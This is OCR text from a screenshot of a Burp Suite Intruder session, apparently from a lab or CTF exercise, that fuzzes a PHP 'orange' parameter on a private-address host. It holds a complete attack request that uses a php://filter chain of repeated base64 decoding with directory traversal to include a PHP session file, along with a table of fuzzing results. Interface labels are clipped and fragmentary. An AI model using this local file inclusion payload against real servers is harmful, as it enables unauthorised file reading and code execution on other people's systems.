 Burp Suite Professional v1.7.26 - Te
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner
2Dict
10 × 11 × ...
Target Positions Payloads Opt
? Payload Positions
Configure the positions where p
for full details.
Start attack
Attack type: Sniper
GET /index.php?orange=php
TP/1.1
Host: 192.168.23.128
User-Agent: Mozilla/5.0 (Win
Accept: text/html,application
Accept-Language: zh-CN,zh;
DNT: 1
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Ty
0 matches
Clear
0 payload positions
Length: 431
Intruder attack 29
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
23 null 200 166
57 null 200 187
149 null 200 187
160 null 200 187
169 null 200 187
0 200 1439
1 null 200 1439
2 null 200 1439
3 null 200 1439
4 null 200 1439
Request Response
Raw Params Headers Hex
GET
/index.php?orange=php://filter/convert.base64-decode|convert.base64-decode|convert.base64-decode|/resource=../../../../var/lib
/php/sessions/sess_whoami HTTP/1.1
Host: 192.168.23.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
? < + > Type a search term 0 matches
219 of 100000